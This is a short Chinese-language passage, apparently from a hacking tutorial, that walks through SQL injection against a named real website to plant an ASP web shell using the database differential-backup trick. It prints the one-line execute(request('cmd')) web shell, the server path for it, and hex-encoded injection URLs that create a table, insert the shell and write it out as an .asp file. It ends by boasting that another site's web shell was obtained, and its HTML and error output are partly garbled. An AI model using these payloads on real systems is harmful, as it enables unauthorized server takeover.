 地址：http://www.a4tech.com/JP/product1.asp?CID=42&SCID=44 字符型
备份类型：差异备份
发送
代码：<%execute(request("cmd"))%> 路径：D:\Web\a4tech\cc.asp
/JP/product1.asp?CID=42&SCID=44;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x737333393731 backup database @a to disk=@s;--
/JP/product1.asp?CID=42&SCID=44;Drop table [heige];create table [dbo].[heige] ([cmd]
[image]);--
/JP/product1.asp?CID=42&SCID=44;insert into heige(cmd) values
(0x3C256578656375746528726571756573742822636D64222929253E);--
/JP/product1.asp?CID=42&SCID=44;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x443A5C5765625C6134746563685C6A6A2E617370 disk=@s WITH
提示
</td>
发送完毕
<td width="666">
<font face="Arial" size=2><p>Mic er for ODBC
Drivers</font> <font face="Arial" size=2>error '800 t face="Arial"
确定
size=2>[Microsoft][ODBC SQL Server Driver]Connectic ts for another
hstmt</font><p><font face="Arial" size=2>/jp/main/i <font
face="Arial" size=2>, line 14</font>
图5.32
34，一个网站的WebShell又成功的拿到了。